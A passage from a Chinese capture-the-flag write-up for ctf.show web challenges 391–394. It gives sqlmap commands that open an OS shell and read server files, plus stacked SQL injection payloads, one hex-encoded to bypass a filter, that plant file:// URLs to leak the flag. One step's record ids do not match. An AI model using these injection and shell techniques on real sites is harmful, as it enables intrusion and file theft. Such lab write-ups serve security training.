a7c4-edfecd468f30.challenge.ctf.show/page.php?id=1) --os-shell

就得到了flag



sqlmap -u https://c68397cc-8479-4947-a7c4-edfecd468f30.challenge.ctf.show/page.php?id=1 --file-read /var/www/html/alsckdfy/check.php --batch

直接读取文件也行



web391

sqlmap -u [https://8a018f60-20e9-4879-a24c-ec147c0e5a23.challenge.ctf.show/search.php?title=1](https://8a018f60-20e9-4879-a24c-ec147c0e5a23.challenge.ctf.show/search.php?title=1) --os-shell

这题是这个输入框有sql注入漏洞









web392

和上题一样sqlmap -u https://482a803a-36ed-45aa-b1f4-503b856dff17.challenge.ctf.show/search.php?title=1 --os-shell

不一样的是这题直接查看flag









web393

找了半天还是搜索框存在注入https://4f174420-01b7-4271-bf73-a5f71f243eb8.challenge.ctf.show/search.php?title=1

不过这一次--os-shell跑不出来

直接--dbs

-D ctfshow -T link --columns找到

search.php?title=1';insert into link values (11,'a','file:///flag');#

然后访问link.php?id=11

得到flag

web394

前面同上只不过加了过滤

search.php?title=1';insert into link values (11,'a','66696c653a2f2f2f7661722f7777772f68746d6c2f616c73636b6466792f636865636b2e706870');#

之后访问link.php?id=10

源码发现flag

![[BSidesCF 2020]Had a bad day 1](https://img2023.cnblogs.com/blog/3554714/202411/3554714-20241117100213832-2067735434.png)